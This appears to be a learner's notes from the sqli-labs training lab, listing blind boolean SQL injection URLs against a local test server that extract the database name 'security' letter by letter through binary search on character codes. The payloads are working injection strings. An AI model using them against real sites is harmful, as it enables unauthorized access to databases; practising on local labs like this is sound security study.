 blind_injection
http://127.0.0.1/sqli-labs/Less-5/?id=1' and ord(mid(database(),6,1))<108--+
http://127.0.0.1/sqli-labs/Less-5/?id=1' and ord(mid(database(),6,1))<106--+
http://127.0.0.1/sqli-labs/Less-5/?id=1' and ord(mid(database(),6,1))<105--+
securi
http://127.0.0.1/sqli-labs/Less-5/?id=1' and ord(mid(database(),7,1))<128--+
http://127.0.0.1/sqli-labs/Less-5/?id=1' and ord(mid(database(),7,1))<64--+
http://127.0.0.1/sqli-labs/Less-5/?id=1' and ord(mid(database(),7,1))<96--+
http://127.0.0.1/sqli-labs/Less-5/?id=1' and ord(mid(database(),7,1))<112--+
http://127.0.0.1/sqli-labs/Less-5/?id=1' and ord(mid(database(),7,1))<120--+
http://127.0.0.1/sqli-labs/Less-5/?id=1' and ord(mid(database(),7,1))<116--+
http://127.0.0.1/sqli-labs/Less-5/?id=1' and ord(mid(database(),7,1))<118--+
http://127.0.0.1/sqli-labs/Less-5/?id=1' and ord(mid(database(),7,1))<117--+
securit
http://127.0.0.1/sqli-labs/Less-5/?id=1' and ord(mid(database(),8,1))<128--+
http://127.0.0.1/sqli-labs/Less-5/?id=1' and ord(mid(database(),8,1))<64--+
http://127.0.0.1/sqli-labs/Less-5/?id=1' and ord(mid(database(),8,1))<96--+
http://127.0.0.1/sqli-labs/Less-5/?id=1' and ord(mid(database(),8,1))<112--+
http://127.0.0.1/sqli-labs/Less-5/?id=1' and ord(mid(database(),8,1))<120--+
http://127.0.0.1/sqli-labs/Less-5/?id=1' and ord(mid(database(),8,1))<124--+
http://127.0.0.1/sqli-labs/Less-5/?id=1' and ord(mid(database(),8,1))<122--+
http://127.0.0.1/sqli-labs/Less-5/?id=1' and ord(mid(database(),8,1))<121--+
security
TODO 终端 调试 Python Packages Python 控制台